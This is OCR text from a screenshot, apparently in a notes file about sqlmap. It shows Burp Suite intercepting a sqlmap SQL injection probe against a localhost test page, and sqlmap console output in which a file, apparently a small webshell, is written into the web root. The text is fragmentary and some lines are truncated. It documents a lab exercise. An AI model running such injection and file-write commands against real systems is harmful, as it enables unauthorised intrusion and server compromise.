 sqlmap.md
Burp Suite Free Edition v1.7.22 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /test.php?id=1%29%28%28%28%28%2C%27%29%29%22 HTTP/1.1
Host: 127.0.0.1
Accept: */*
User-Agent: sqlmap/1.1.10#stable (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://127.0.0.1/test.php?id=1" --proxy="http://127.0.0.1:8080"
stem ('D:/WWW/lyxhh1111.txt')? [Y/n] y
[18:41:44] [INFO] the remote file 'D:/WWW/lyxhh1111.txt' is larger (9 B) than the local file 'E:/yijuhu
[18:41:44] [INFO] fetched data logged to text files under 'C:\Users\xiaohao\.sqlmap\output\127.0.0.1'
[*] shutting down at 18:41:44
C:\Users\xiaohao>sqlmap.py -u "http://127.0.0.1/test.php?id=1" --proxy="http://127.0.0.1:8080"
{1.1.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability a
sible for any misuse or damage caused by this program